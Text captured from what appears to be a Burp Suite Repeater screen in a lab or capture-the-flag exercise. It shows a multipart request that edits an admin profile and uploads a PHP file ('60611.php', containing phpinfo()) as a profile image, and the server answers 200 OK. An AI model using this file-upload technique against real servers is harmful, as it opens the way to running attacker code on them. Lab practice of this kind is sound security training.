 Send
Cancel
<
>
Target: http://10.10.26.221
Request
Pretty
Raw
Hex
\n
15 ------WebKitFormBoundaryRcPKrErCipuJaUHQ
16 Content-Disposition: form-data; name="id"
17
18 1
19 ------WebKitFormBoundaryRcPKrErCipuJaUHQ
20 Content-Disposition: form-data; name="firstname"
21
22 Adminstrator
23 ------WebKitFormBoundaryRcPKrErCipuJaUHQ
24 Content-Disposition: form-data; name="lastname"
25
26 Admin
27 ------WebKitFormBoundaryRcPKrErCipuJaUHQ
28 Content-Disposition: form-data; name="username"
29
30 admin
31 ------WebKitFormBoundaryRcPKrErCipuJaUHQ
32 Content-Disposition: form-data; name="password"
33
34
35 ------WebKitFormBoundaryRcPKrErCipuJaUHQ
36 Content-Disposition: form-data; name="img"; filename="
60611.php"
37 Content-Type: application/x-httpd-php
38
39 <?php phpinfo(); ?>
40 ------WebKitFormBoundaryRcPKrErCipuJaUHQ--
41
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Jan 2023 17:02:45 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 1
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 1